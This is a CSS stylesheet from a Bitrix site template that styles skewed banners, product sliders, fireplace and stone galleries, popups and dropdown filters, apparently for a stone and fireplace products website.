.mosaic-bottom > .mosaic-item > a > .img{-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);-ms-transform:skew(-27.5deg);width:220px;margin:0 0 0 -50px;height:100%;width:140%;margin-left:-30px;}
.mosaic-top > .preview > a > .img{width:140%;margin:0 0 0 -60px;}
.about-mosaic-item{display:block;position:absolute;width:100%;height:23px;bottom:0;left:0;background:rgba(53, 79, 94, 0.5);line-height:23px;padding-left:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;z-index:100;color:#fff;font-family:"SegoeUILight";font-size:12px;}
.mosaic-top > .mosaic-item > a > .about-mosaic-item > span{display:inline-block;-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);color:#fff;font-family:"SegoeUILight";font-size:12px;}
.mosaic-bottom > .mosaic-item > a > .about-mosaic-item > span{display:block;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);color:#fff;font-family:"SegoeUILight";font-size:12px;}
.mosaic-bottom > .mosaic-item > a:after,
.mosaic-top > .mosaic-item > a:after{width:100%;height:100%;display:none;content:'';position:absolute;top:0;left:0;background:rgba(0, 0, 0, 0.5);margin:0 7px 2px 0;z-index:1;}
.mosaic-bottom > .mosaic-item:hover > a:after,
.mosaic-top > .mosaic-item:hover > a:after{display:block;}
.main-banner{width:655px;height:100px;margin:0 0 0 100px;position:relative;-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);-ms-transform:skew(27.5deg);}
.main-banner:after{width:656px;height:35px;display:block;content:'';position:absolute;bottom:-35px;left:0;background:url("/bitrix/templates/DC_theme/images/banner-shadow.png") no-repeat;}
.main-banner-left-arrow,
.main-banner-right-arrow{display:block;position:absolute;width:30px;height:100%;top:0;background:#344e5d;cursor:pointer;z-index:1000;}
.main-banner-left-arrow{left:0;}
.main-banner-right-arrow{right:0;}
.l_a, .r_a{width:15px;height:22px;margin:39px auto;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);}
.l_a{background:url("/bitrix/templates/DC_theme/images/banner-arrows.png") no-repeat 0px 0px;}
.r_a{background:url("/bitrix/templates/DC_theme/images/banner-arrows.png") no-repeat -15px 0px;}
.banner-container{width:595px;height:100%;margin:0 auto;position:relative;overflow:hidden;}
.banner-container img{-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);margin-left:-30px;z-index:-1;}
.banner-container:before,
.banner-container:after{display:block;content:'';position:absolute;top:0;width:5px;height:98px;background:url("/bitrix/templates/DC_theme/images/arrow-shadow.png") no-repeat;z-index:100;}
.banner-container:before{left:-2px;}
.banner-container:after{right:-3px;}
.baner_carusel .owl-controls,
.products_slider .owl-controls{background:transparent;text-align:center;position:absolute;width:100%;height:21px;left:0;bottom:-4px;}
.products_slider .owl-controls{top:-3px;}
.baner_carusel .owl-dots,
.products_slider .owl-dots{display:inline-block;height:14px;background:url("/bitrix/templates/DC_theme/images/banner-nav.png");z-index:100;padding:0 15px;}
.products_slider .owl-dots{background:url("/bitrix/templates/DC_theme/images/inside-slider-nav-bg.png");-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);}
.baner_carusel .owl-dots .owl-dot,
.products_slider .owl-dots .owl-dot{width:7px;height:7px;float:left;margin:3.5px 5px;background:#fff;border-radius:50%;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);}
.baner_carusel .owl-dots .owl-dot.active,
.products_slider .owl-dots .owl-dot.active{width:10px;height:10px;background:url("/bitrix/templates/DC_theme/images/activa-panel-item.png") no-repeat;margin:2px 5px;}
.main-content > p, .main-content #detail_text{color:#414e5e;font-size:14px;font-family:"SegoeUIRegular";margin:30px 0;padding:0 25px;line-height:18px;letter-spacing:0.3px;}
..main-content:after{display:block;content:'';clear:both;}
.advantages{width:100%;height:294px;padding-left:70px;box-sizing:border-box;}
.adv-item{width:150px;height:147px;float:left;margin-right:27px;padding:100px 10px 0 10px;text-align:center;color:#5d6e7e;font-size:14px;font-family:"SegoeUISemiBold";text-transform:uppercase;letter-spacing:1px;box-sizing:border-box;}
.adv-item:first-child{background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat 32px 0px;}
.adv-item:nth-child(2){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -97px 0px;}
.adv-item:nth-child(3){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -234px 0px;}
.adv-item:nth-child(4){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -370px 0px;}
.adv-item:nth-child(5){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -502px 0px;}
.adv-item:nth-child(6){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -638px 0px;}
.adv-item:nth-child(7){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -780px 0px;}
.adv-item:nth-child(8){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -930px 0px;}
.main-content > h1{margin:0 0 0 30px;}
.main-content > h1 + img{display:block;padding:4px;background-color:#e2e2e2;-webkit-box-shadow:0 0 4px rgba(0,0,0,.75);-moz-box-shadow:0 0 4px rgba(0,0,0,.75);box-shadow:0 0 4px rgba(0,0,0,.75);margin:10px auto;}
.article-item{min-height:100px;position:relative;margin:0 auto 6px auto;padding:0 10px;border-bottom: 1px solid #b7b5ba;}
.article-item:first-child{margin-top:40px;}
/*.article-item:after{display:block;content:'';position:absolute;width:782px;height:134px;bottom:-49px;left:-21px;background:url("/bitrix/templates/DC_theme/images/article-shadow.png") no-repeat center;clear:both;z-index:-1;}*/
.article-item a:first-child{text-decoration:none;}
.article-item a .article-title{display:block;color:#414e5e;font-size:24px;font-family:"SegoeUIRegular";}
.article-item p{color:#414e5e;font-size:14px;font-family:"SegoeUIRegular";margin:15px 0 0 0;text-align:justify;}
.article-item > a.more{display:block;text-align:right;color:#66a844;text-decoration:none;font-size:14px;font-family:"SegoeUIRegular";line-height:30px;}
.edge-container{width:100%;height:auto;padding:40px 20px 0 20px;}
.edge-container:after{display:block;content:'';clear:both;}
.edge-item{width:351px;height:125px;float:left;margin-bottom:70px;background-color:#e2e2e2;-webkit-box-shadow:0 0 6px rgba(0,0,0,.46);-moz-box-shadow:0 0 6px rgba(0,0,0,.46);box-shadow:0 0 6px rgba(0,0,0,.46);background-image:-webkit-linear-gradient(bottom, #ccc, #fff);background-image:-moz-linear-gradient(bottom, #ccc, #fff);background-image:-o-linear-gradient(bottom, #ccc, #fff);background-image:-ms-linear-gradient(bottom, #ccc, #fff);background-image:linear-gradient(to top, #ccc, #fff);position:relative;z-index:0;}
.edge-item:nth-child(odd){margin-right:38px;}
.edge-item:before{display:block;content:'';position:absolute;top:4px;left:4px;z-index:-1;width:343px;height:117px;background:url("/bitrix/templates/DC_theme/images/edge-shadow.png") no-repeat;}
.edge-photo{width:170px;height:117px;margin:4px 20px 0 4px;overflow:hidden;float:left;}
.edge-photo + span{display:block;float:left;text-align:right;width:150px;font-size:14px;color:#414e5e;font-family:"SegoeUIRegular";margin:5px 0px 50px 0px;padding-right:5px;}
.edge-item > a{display:block;font-size:14px;color:#66a844;font-family:"SegoeUIRegular";text-decoration:none;text-align:right;float:left;}
.questions-field{width:456px;height:34px;-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);margin:70px auto 0 auto;line-height:34px;}
.qstn1{width:115px;height:100%;float:left;color:#66a844;font-size:14px;font-family:"SegoeUISemiBold";line-height:33px;text-align:center;}
.qstn1 + a{margin-right:2px;}
.big-questions-field > .qstn1 + a + a{margin-right:2px;}
.qstn1 > i,
.qstn2 > i,
.qstn3 > i{font-style:normal;display:block;}
.qstn2{display:block;float:left;width:169px;height:100%;font-size:14px;font-family:"SegoeUISemiBold";color:#fff;text-decoration:none;background:#414e5e;cursor:pointer;}
.qstn1 + a > i{padding-left:40px;background:url("/bitrix/templates/DC_theme/images/que-icons.png") no-repeat 10px 10px;}
.qstn1 + a + a > i{padding-left:40px;background:url("/bitrix/templates/DC_theme/images/que-icons.png") no-repeat 10px -23px;}
.qstn1 + a + a + a > i{padding-left:37px;background:url("/bitrix/templates/DC_theme/images/icons2.png") no-repeat 7px -75px;}
.qstn2:hover,
.qstn3:hover{background:#66a844;}
.wrap-page-nav{text-align:center;margin:24px 0 0 0;}
.page-nav{display:inline-block;min-width:350px;max-width:700px;height:22px;position:relative;text-align:center;/*-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);white-space:nowrap;*/}
.page-nav:before{display:block;content:'';width:320px;height:5px;position:absolute;top:-5px;left:2px;background:url("/bitrix/templates/DC_theme/images/page-nav-top-shadow.png") no-repeat;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.page-nav:after{display:block;content:'';width:321px;height:27px;position:absolute;bottom:-27px;left:15px;background:url("/bitrix/templates/DC_theme/images/page-nav-btn-shadow.png") no-repeat;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.page-nav-left,
.page-nav-right{position:absolute;top:0;width:25px;height:22px;background:#66a844;}
.page-nav-left{left:0;}
.page-nav-right{right:0;}
.arr-icon{width:8px;height:11px;margin:6px auto 0 auto;/*-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);*/}
.page-nav-left > .arr-icon{background:url("/bitrix/templates/DC_theme/images/page-nav-arrows.png") no-repeat -1px 0px;}
.page-nav-right > .arr-icon{background:url("/bitrix/templates/DC_theme/images/page-nav-arrows.png") no-repeat -31px 0px;}
.page-number{width:80%;max-width:550px;height:100%;display:block;margin:0 auto;text-align:center;padding:0;overflow:hidden;}
.page-number a{text-decoration:none;color:#3f4f5f;}
.page-number li{display:inline-block;list-style-type:none;width:25px;height:100%;text-align:center;font-size:16px;color:#3f4f5f;}
.active-page{-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.52);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.52);box-shadow:inset 1px 1px 4px rgba(0,0,0,.52);background:#fff;}
.inside-slider{width:100%;height:288px;margin:40px auto 20px auto;position:relative;}
.inside-slider-left-shadow{width:162px;height:288px;background:url("/bitrix/templates/DC_theme/images/inside-slider-left-shadow.png") no-repeat 0px 0px;position:absolute;top:0;left:0px;z-index:10;}
.inside-slider:after{display:block;content:'';position:absolute;bottom:-42px;right:-30px;width:847px;height:42px;background:url("/bitrix/templates/DC_theme/images/inside-slider-shadow.png") no-repeat 0px 0px;}
.inside-slider-container{width:609px;height:288px;float:left;-webkit-transform:skew(-27.7deg);-moz-transform:skew(-27.7deg);-o-transform:skew(-27.7deg);-ms-transform:skew(-27.7deg);margin:0 90px;overflow:hidden;position:relative;}
.inside-slider-right-shadow{width:153px;height:288px;background:url("/bitrix/templates/DC_theme/images/inside-slider-right-shadow.png") no-repeat 0px 0px;position:absolute;top:0;right:0px;z-index:10;}
.inside-slider-container img{display:block;-webkit-transform:skew(27.7deg);-moz-transform:skew(27.7deg);-o-transform:skew(27.7deg);margin-left:-76px;z-index:-1;height:288px;}
.inside-slider-title{width:100%;height:28px;position:absolute;z-index:10;bottom:0;left:0;background:rgba(0, 0, 0, 0.6);}
.slide-name,
.slide-type,
.slide-price{display:block;float:left;width:33%;height:28px;line-height:28px;font-size:14px;color:#fff;font-family:"SegoeUIRegular";padding-left:20px;-webkit-transform:skew(27.7deg);-moz-transform:skew(27.7deg);-o-transform:skew(27.7deg);position:relative;}
.slide-name:after,
.slide-type:after{display:block;content:'/';position:absolute;top:-3px;right:0;color:#fff;opacity:0.3;font-size:32px;}
.inside-slider .banner-nav-panel{top:0;left:340px;background:url("/bitrix/templates/DC_theme/images/inside-slider-nav-bg.png") no-repeat;-webkit-transform:skew(0);-moz-transform:skew(0);-o-transform:skew(0);}
.fireplaces-gallery{width:700px;height:auto;min-height:594px;margin:50px auto;}
.fireplace-item{width:215px;height:181px;float:left;margin:0 0 25px 0;background-color:#e2e2e2;-webkit-box-shadow:0 0 4px rgba(0,0,0,.75);-moz-box-shadow:0 0 4px rgba(0,0,0,.75);box-shadow:0 0 4px rgba(0,0,0,.75);padding:3px;position:relative;cursor:pointer;}
.fireplace-item:not(:nth-child(4n)){margin-right:27px;}
.fireplaces-gallery:after{display:block;content:'';clear:both;}
.fireplace-item > img{width:209px;height:175px;display:block;}
.fireplace-item-name{display:none;position:absolute;top:0;left:0;width:209px;height:175px;font-size:14px;color:#fff;background:rgba(0, 0, 0, 0.5);font-family:"SegoeUIRegular";z-index:10;margin:3px;padding:150px 0 5px 10px;}
.fireplace-item:hover .fireplace-item-name{display:block;}
.scroll-panel{width:120px;height:22px;margin:20px auto;position:relative;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);}
.scroll-panel:before{display:block;content:'';position:absolute;width:117px;height:4px;top:-3px;left:3px;background:url("/bitrix/templates/DC_theme/images/scroll-panel-top-shadow.png") no-repeat 0px 0px;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.scroll-panel:after{display:block;content:'';position:absolute;width:119px;height:12px;bottom:-12px;left:7px;background:url("/bitrix/templates/DC_theme/images/scroll-panel-bottom-shadow.png") no-repeat 0px 0px;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.scroll-panel-left,
.scroll-panel-right{width:25px;height:22px;background:#66a844;cursor:pointer;position:absolute;top:0;}
.scroll-panel-left{left:0;}
.scroll-panel-right{right:0;}
.scroll-panel .arr-icon{width:11px;height:8px;margin:7px auto 0 auto;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.scroll-panel-left > .arr-icon{background:url("/bitrix/templates/DC_theme/images/scroll-panel-arrows.png")no-repeat 0px 0px;}
.scroll-panel-right > .arr-icon{background:url("/bitrix/templates/DC_theme/images/scroll-panel-arrows.png")no-repeat -19px 0px;}
#service > p{margin:0 auto 15px auto;padding:0 15px 0 40px;text-align:justify;}
.service-item{width:100%;height:auto;min-height:181px;padding:0 15px 0 40px;margin:40px auto;}
.service-img-container{width:215px;height:181px;float:left;margin:0 10px 0 0;background-color:#e2e2e2;-webkit-box-shadow:0 0 4px rgba(0,0,0,.75);-moz-box-shadow:0 0 4px rgba(0,0,0,.75);box-shadow:0 0 4px rgba(0,0,0,.75);padding:3px;}
.service-img-container + span{font-size:14px;text-transform:uppercase;display:block;color:#414e5e;font-family:"SegoeUISemiBold";}
.service-img-container + span + p{color:#414e5e;font-size:14px;font-family:"SegoeUIRegular";margin:5px auto;line-height:18px;}
.examples-slider{float:left;width:720px;height:250px;margin:0px auto 50px;background-image:-webkit-linear-gradient(bottom, #e7e7e7, #fff);background-image:-moz-linear-gradient(bottom, #e7e7e7, #fff);background-image:-o-linear-gradient(bottom, #e7e7e7, #fff);background-image:-ms-linear-gradient(bottom, #e7e7e7, #fff);background-image:linear-gradient(to top, #e7e7e7, #fff);position:relative;padding:0 20px;}
.examples-slider:after{display:block;content:'';position:absolute;width:739px;height:42px;bottom:-42px;left:0;background:url("/bitrix/templates/DC_theme/images/examples-slider-shadow.png") no-repeat 0px 0px;}
.examples-slider-title{display:block;text-align:center;font-size:18px;color:#66a844;font-family:"SegoeUIRegular";height:60px;line-height:60px;}
.products-right,
.products-left{z-index:100;}
.sect-info{font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";padding-left:30px;padding-right:30px;padding-bottom:20px;}
.examples-slider .examples-left{top:30px;}
.examples-slider .examples-right{top:30px;}
.examples-slider .edge-left{top:30px;}
.examples-slider .edge-right{top:30px;}
div.slideshow{max-height:400px;overflow:hidden;}
div.slideshow-container{position:relative;clear:both;max-height:400px;overflow:hidden;}
.examples-left,
.examples-right,
.edge-left,
.edge-right,
.products-right,
.products-left{position:absolute;width:29px;height:28px;cursor:pointer;top:50%;margin-top:-14px;}
.examples-left, .edge-left, .products-left{left:25px;background:url("/bitrix/templates/DC_theme/images/examples-slider-arrows.png") no-repeat 0px 0px;}
.examples-right, .edge-right, .products-right{right:25px;background:url("/bitrix/templates/DC_theme/images/examples-slider-arrows.png") no-repeat -31px 0px;}
.examples-left:hover, .edge-left:hover, .products-left:hover{background:url("/bitrix/templates/DC_theme/images/examples-slider-arrows.png") no-repeat 0px -32px;}
.examples-right:hover{background:url("/bitrix/templates/DC_theme/images/examples-slider-arrows.png") no-repeat -31px -32px;}
.example-slide-container{width:215px;height:181px;float:left;background-color:#e2e2e2;-webkit-box-shadow:0 0 4px rgba(0,0,0,.75);-moz-box-shadow:0 0 4px rgba(0,0,0,.75);box-shadow:0 0 4px rgba(0,0,0,.75);padding:3px;position:relative;overflow:hidden;}
.example-slide-container:not(:nth-child(3n)){margin-right:27px;}
.example-slide-container:hover > .fireplace-item-name{display:block;}
.example-slide-container > img{width:209px;height:175px;}
.txt-container{width:740px;height:auto;padding:0 20px;margin:0 auto 0px auto;background:#000;background-image:-webkit-linear-gradient(bottom, #e7e7e7, #fff);background-image:-moz-linear-gradient(bottom, #e7e7e7, #fff);background-image:-o-linear-gradient(bottom, #e7e7e7, #fff);background-image:-ms-linear-gradient(bottom, #e7e7e7, #fff);background-image:linear-gradient(to top, #e7e7e7, #fff);}
section p,
.txt-container > p{font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";text-align:justify;}
.txt-container > .examples-slider{background:none;width:100%;padding:0;}
.txt-container > .examples-slider:after{left:-20px;}
.txt-container .fireplace-item-name{padding-top:135px;}
.big-questions-field{width:700px;margin-bottom:30px;}
.qstn3{display:block;float:left;width:242px;height:100%;font-size:14px;font-family:"SegoeUISemiBold";color:#fff;text-decoration:none;background:#414e5e;}
.dropdown-panel{height:22px;margin:0 0 17px 42px;}
.dropdown-title{float:left;padding:0 15px;height:100%;background:#3e4f5f;text-align:center;line-height:20px;font-size:12px;color:#fff;font-family:"SegoeUILight";}
.dropdown-title > i{display:block;font-style:normal;}
.dropdown-wrap{width:150px;height:22px;float:left;-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);background:#fff;position:relative;}
.fgallery .dropdown-wrap{height:25px;margin-left:42px;}
.button_wrap{float:left;height:25px;background:#fff;position:relative;overflow:hidden;background:#414e5e;color:#fff;webkit-box-shadow:0 0 1px rgba(0,0,0,.75);-moz-box-shadow:0 0 1px rgba(0,0,0,.75);box-shadow:0 0 1px rgba(0,0,0,.75);margin-left:20px;}
.fgallery .button_wrap{margin-left:42px;display:none}
.button_wrap input[type="submit"]{height:22px;font-size:12px;border:0;background:transparent;outline:0;padding-top:0px;width:100%;padding:0 30px;}
.fgallery .button_wrap input[type="submit"]{height:22px;padding:0 20px;}
.drop-down-list{display:block;float:left;font-size:12px;color:#414e5e;font-family:"SegoeUIRegular";height:22px;background:none;border:0;width:145px;z-index:100;padding-left:8px;position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;line-height:22px;white-space:nowrap;overflow:hidden;}
.fgallery .drop-down-list{padding-left:0px;}
.gallery-down-list select{isplay:block;float:left;font-size:12px;color:#414e5e;font-family:"SegoeUILight";height:25px;background:none;border:0;width:180px;z-index:100;padding-left:10px;position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;outline:0;}
.filter_list{margin-left:-9px;width:100%;}
.dropdown-wrap select[multiple]{width:100%;display:none;position:absolute;top:23px;left:0;z-index:2000000;font-family:"SegoeUIRegular";font-size:12px;}
.drop-down-list:focus{outline:none;}
.drop-down-list > option{font-size:12px;color:#414e5e;display:inline-block;width:180px;font-family:"SegoeUILight";height:21px;line-height:21px;}
.drop-down-list > option:hover{background:#eaeaeb;}
.select-button{width:25px;height:22px;-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);position:absolute;top:0;right:0;z-index:150;cursor:pointer;background:white;pointer-events:none;}
.fgallery .select-button{height:25px;}
.btn-ico{margin:8px 8px 0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:8px solid #3e4f5f;cursor:pointer;z-index:300;}
.fgallery .btn-ico{margin:10px 7px 0 auto;}
.works-container{width:970px;min-height:400px;margin:20px auto 50px auto;position:relative;padding-left:25px;}
.works-container:after{display:block;content:'';clear:both;}
#card-stone{padding-top:38px;}
.stone-container{width:746px;height:297px;float:left;margin:0 10px 0 0;background-size:100%;}
.stone-container > div{display:block;width:590px;height:289px;margin:0 auto;margin-left:100px;overflow:hidden;box-shadow:0 0 20px rgba(0,0,0,0.5);}
.stone-container > div > img{display:block;width:745px;margin-left:-80px;}
.news-detail .datail_text{font-size:14px;color:#414e5e;font-family:"SegoeUIRegular";margin:0 20px;}
.news-detail .datail_name{display:block;color:#414e5e;font-size:24px;font-family:"SegoeUIRegular";padding:0 20px;}
.stone-container + .datail_text{font-size:14px;color:#414e5e;font-family:"SegoeUIRegular";margin:0;}
#card-stone > div:after{display:block;content:'';clear:both;}
#card-stone .big-questions-field{margin-bottom:75px;}
.filter{width:100%;height:22px;margin-bottom:20px;}
#sort{float:left;padding:0 20px;margin:0 0 0 70px;cursor:pointer;text-align:center;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);}
.dropdown-name{height:22px;line-height:22px;width:46px;text-align:center;position:relative;font-size:12px;margin-left:15px;color:#414e5e;float:left;font-family:"SegoeUILight";}
.dropdown-name:after{display:block;content:'';position:absolute;width:46px;height:2px;bottom:-1px;left:0;background:url("/bitrix/templates/DC_theme/images/dd-shadow.png") no-repeat 0px 0px;}
.stones-line{width:100%;height:205px;margin:0 0 30px 0;background:url("/bitrix/templates/DC_theme/images/shelf.png") no-repeat bottom;}
.stones-item{width:165px;height:182px;float:left;border:1px solid #ececeb;position:relative;}
.stones-item:after{display:block;content:'';position:absolute;width:224px;height:52px;bottom:-34px;left:-27px;z-index:-2;background:url("/bitrix/templates/DC_theme/images/stone-border.png") no-repeat;}
.stones-item:first-child{margin-left:100px;}
.stones-item:not(:last-child){margin-right:68px;}
.stones-item > .img-container{width:138px;height:99.9%;margin:0 auto;overflow:hidden;}
.stones-item > .img-container > img{display:block;width:270px;margin-left:-50px;}
.stones-hover{display:block;position:absolute;width:165px;height:182px;top:0;left:0;background:url("/bitrix/templates/DC_theme/images/shad1.png") repeat-x left 107%;z-index:0;}
.stones-hover i{display:block;font-size:12.3px;color:#fff;font-family:"SegoeUIRegular";font-style:normal;}
.stones-hover a{display:block;padding:145px 30px 0 25px;color:#fff;text-decoration:none;text-shadow:1px 1px 1px #000}
.stones-hover a:hover{text-decoration:underline;}
.stones-item > .stone-name{position:absolute;bottom:0;left:20px;font-size:12.3px;color:#fff;font-family:"SegoeUIRegular";font-style:normal;}
.stones-item:hover > .stones-hover{display:block;z-index:10000;}
.popup-bg{width:100%;height:100%;position:absolute;background:rgba(0, 0, 0, 0.8);z-index:100;text-align:center;top:0;left:0;position:fixed;display:none;}
.popup, .popup-mail, .call_gager{width:445px;min-height:298px;position:fixed;background:url("/bitrix/templates/DC_theme/images/popup-bg.png") no-repeat top;-webkit-background-size:cover;background-size:cover;top:110px;left:50%;margin-left:-222.5px;z-index:120;display:none;}
.popup-title{width:100%;height:31px;position:relative;background:url("/bitrix/templates/DC_theme/images/popup-title-bg.png") no-repeat center;text-align:center;line-height:31px;font-size:18px;color:#fff;font-family:"SegoeUISemiBold";}
.popup-title:after{display:block;content:'';position:absolute;bottom:-47px;left:0;width:100%;height:47px;background:url("/bitrix/templates/DC_theme/images/popup-title-shadow.png") no-repeat;}
.close-btn{position:absolute;top:0;right:9px;cursor:pointer;width:40px;height:31px;-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 4px rgba(0,0,0,.75);box-shadow:inset 0 0 4px rgba(0,0,0,.75);-webkit-transform:skew(-27deg);-moz-transform:skew(-27deg);-o-transform:skew(-27deg);color:#fff;font-size:20px;text-align:center;line-height:31px;}
.close-btn > i{font-style:normal;display:block;-webkit-transform:skew(26deg);-moz-transform:skew(26deg);-o-transform:skew(26deg);}
.close-btn + p{font-size:14px;color:#3f515f;font-family:"SegoeUIRegular";margin:15px;}
.close-btn ~ span{display:block;font-size:12px;color:#66a844;font-family:"SegoeUIRegular";text-align:center;}
.input-wrap{width:90%;height:31px;line-height:31px;margin:15px auto 0 auto;-webkit-transform:skew(-27deg);-moz-transform:skew(-27deg);-o-transform:skew(-27deg);-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);position:relative;font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";}
.textarea-wrap{width:85%;height:110px;line-height:31px;margin:15px auto 0 auto;-webkit-transform:skew(-15deg);-moz-transform:skew(-15deg);-o-transform:skew(-15deg);-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);position:relative;font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";}
.popup-field{display:block;width:90%;height:31px;margin:0 auto;border:0;background:transparent;outline:0;padding-right:15px;-webkit-transform:skew(27deg);-moz-transform:skew(27deg);-o-transform:skew(27deg);}
.textarea-field{display:block;width:85%;height:110px;margin:0 auto;border:0;background:transparent;outline:0;padding-right:15px;-webkit-transform:skew(15deg);-moz-transform:skew(15deg);-o-transform:skew(15deg);resize:none;}
.input-wrap:after{display:block;content:'*';position:absolute;top:5px;right:10px;font-size:30px;color:#aab0b7;-webkit-transform:skew(27deg);-moz-transform:skew(27deg);-o-transform:skew(27deg);}
.form-error:after{color:red;}
.action-btn{margin:22px 10px 0 auto;width:160px;height:31px;cursor:pointer;font-size:14px;background:#414e5e;color:#fff;font-family:"SegoeUIRegular";text-align:center;line-height:31px;float:left;-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 4px rgba(0,0,0,.75);box-shadow:inset 0 0 4px rgba(0,0,0,.75);-webkit-transform:skew(-27deg);-moz-transform:skew(-27deg);-o-transform:skew(-27deg);}
.input-wrap + .action-btn,
.textarea-wrap + .action-btn{margin-left:57px;}
.action-btn > i{font-style:normal;display:block;-webkit-transform:skew(27deg);-moz-transform:skew(27deg);-o-transform:skew(27deg);}
.modal{width:572px;min-height:300px;display:inline-block;position:fixed;background:#fff;top:55%;left:50%;margin-top:-300px;margin-left:-286px;z-index:110;display:none;}
.modal:after{display:block;content:"";clear:both;}
.big-photo-container{width:564px;height:auto;margin:4px;position:relative;}
.big-photo-container > img{display:block;margin:0 auto;}
.big-photo-description{display:none;width:100%;min-height:145px;border-top:1px solid #000;padding:15px;}
.left-arr,
.right-arr{width:51px;height:43px;position:absolute;top:50%;margin-top:-21px;z-index:10;}
.left-arr{left:-4px;background:url("/bitrix/templates/DC_theme/images/arrows-bg.png") no-repeat 0px 0px;}
.right-arr{right:-4px;background:url("/bitrix/templates/DC_theme/images/arrows-bg.png") no-repeat 0px -43px;}
.nav-left-arrow,
.nav-right-arrow{width:37px;height:37px;cursor:pointer;margin:3px auto;display:block;}
.nav-left-arrow{background:url("/bitrix/templates/DC_theme/images/modal-arrows.png") no-repeat 0px 0px;}
.nav-left-arrow:hover{background:url("/bitrix/templates/DC_theme/images/modal-arrows.png") no-repeat 0px -40px;}
.nav-right-arrow{background:url("/bitrix/templates/DC_theme/images/modal-arrows.png") no-repeat -39px 0px;}
.nav-right-arrow:hover{background:url("/bitrix/templates/DC_theme/images/modal-arrows.png") no-repeat -39px -40px;}
.modal-name{display:block;float:left;font-size:18px;color:#66a844;font-family:"SegoeUIRegular";}
.modal-price{text-align:right;display:block;float:right;font-size:18px;color:#66a844;font-family:"SegoeUIRegular";}
.modal-price + p{font-size:14px;color:#414e5e;font-family:"SegoeUIRegular";margin:15px 0;text-align:justify;}
.modal-title:after{display:block;content:'';clear:both;}
.close-modal{position:absolute;width:21px;height:21px;cursor:pointer;top:0;right:-40px;font-size:36px;text-align:center;line-height:10px;color:#5c5a59;font-family:"SegoeUIBold";}
.close-modal:hover{color:#fff;}
.edge-item > div, .edge-item > span, .edge-item > a{z-index:2;position:relative;}
.edge-item > a:hover{//text-shadow:1px 1px 1px #bbb;color:#404f5e;}
.edge-item:before{opacity:0.5;z-index:1;transition:all 1s;}
.edge-item:hover:before{opacity:1;}
.edge-item:after{display:block;content:'';position:absolute;top:4px;left:4px;z-index:-1;width:343px;height:117px;background:#fff;}
.socialknopki{float:left;width:190px;position:relative;z-index:11;}
.inside-slider-container img{margin-left:-74px !important}
div.news-list{padding:0 10px}
.main-content h2{margin-left:25px;}
.main-content .txt-container h2{margin-left:0;}
.news-detail .datail_text{float:none !important;padding:20px 20px}
.news-detail .datail_name{text-align:center}
.kromka .stone-container{width:450px;margin-left:-40px;margin-right:50px}
.kromka .stone-container > div{width:410px;padding-top:50px}
.kromka .stone-container > div > img{width:auto !important;margin-left:0px}
.kromka .datail_name{text-align:center;padding-top:50px;}
